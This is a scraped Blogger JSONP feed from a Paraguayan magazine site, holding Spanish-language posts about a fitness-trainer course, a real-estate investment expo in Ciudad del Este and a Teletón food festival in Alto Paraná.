\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMediante el curso, el entrenador aprende a identificar las alteraciones y a partir de ahí pueda prescribir un entrenamiento de forma segura. Nuestro propósito como disertantes es que el entrenador aprenda a evaluar a sus alumnos y a utilizar algunas herramientas o estrategias correctivas eficientes para poder mejorar el movimiento de su alumno.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿De quién depende para no sufrir lesiones al hacer ejercicios?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAlgunos “entrenadores” siguen usando métodos empíricos y carecen de conocimiento. Es una gran preocupación no invertir\u0026nbsp; para conocer más y es un problema para el alumno este tipo de entrenador, porque en el gimnasio tratamos con la salud de la persona, somos “la primera medicina preventiva”, esto es muy delicado y debemos estar preparado, es decir, tener conocimiento de anatomía, fisiología, biomecánica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿El uso de las máquinas facilita la tarea?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl alumno debe desarrollar sus habilidad en el espacio sin la utilización de ningún tipo de aparato. Algunos entrenadores encuentran que con el uso de las maquina puede solucionar ciertos problemas posturales y facilitarle así la tarea, pero resulta, que las maquinas por ser multiarticulares terminan complicando la situación de muchas personas. Si hay un problema estructural, de postura o funcionalidad y no se tiene el control motor de cómo manejar el cuerpo en el espacio, la máquina no le va solucionar el problema, al contrario, se podría agravar dicho problema.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Cuál es la receptividad de los entrenadores para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor cada curso y charla que damos nos sentimos contentos por los que vinieron, al mismo tiempo es angustiante ver que son pocos entrenadores que se interesan por su capacitación. Conocemos muchos entrenadores en Alto Paraná y, de todos ellos sólo 1% participan del curso. Quiere decir que, el 99 % de los entrenadores están llevando sus clases de forma empírica, por eso instamos a todos a que se animen a capacitarse para ayudar de verdad a sus alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Ya han tratado con personas que se han lesionados en gimnasio?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/s4496\/DSC_3152.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/w400-h268\/DSC_3152.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMuchas veces llegan a nosotros personas con lesiones lumbares, en las rodillas o en los hombros, cada vez hay más personas lesionadas, eso quiere decir que no se está haciendo bien las cosas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy día el objetivo de ir a un gimnasio no solo es bajar de peso, miramos más allá de lo estético, es decir, mejorar la funcionalidad de la persona y que esa funcionalidad tenga transferencia en su vida cotidiana, mejorar la calidad de vida. A medida que la persona va envejeciendo, no significa perder la funcionalidad.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Quiénes invierten más en el servicio de un entrenador?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa mayor demanda en entrenamiento proviene del sexo femenino, principalmente los ejercicios personalizados, es una gran inversión de las mujeres y teniendo en cuenta esta inversión, los entrenadores debemos estar capacitados para brindar un buen servicio.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8979948253499290733\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html","title":"ENTRENA CON EDU"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s72-c\/DSC_3157.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&callback=jQuery11220045060161170978885_1769904076117&_=1769904076118
body_size: 76037
content:
// API callback
jQuery11220045060161170978885_1769904076117({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" 